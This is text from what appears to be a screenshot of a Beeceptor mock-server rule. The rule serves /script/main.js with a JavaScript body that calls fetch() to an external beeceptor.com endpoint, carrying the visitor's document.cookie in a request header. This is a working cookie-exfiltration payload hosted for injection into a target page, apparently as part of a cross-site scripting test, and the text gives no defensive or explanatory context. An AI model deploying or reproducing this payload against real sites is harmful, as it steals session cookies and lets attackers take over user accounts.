 Mocking Rules
×
When following condition is matched (for request)
Method
Request condition
Match value/expression
GET
Request path exactly matches
/script/main.js
+ Add condition
Do the following (for response)
Single response
Weighted response
Response delayed by
Return HTTP status as
0.00
sec
200
Response headers
Response body
Send a file/blob in the response
{
"Content-Type": "text/javascript"
}
fetch("https://dfhbsjdfh.free.beeceptor.com", {method: "GET", headers: {"test": document.cookie}})
Enable dynamic mock responses (refer an example and documentation)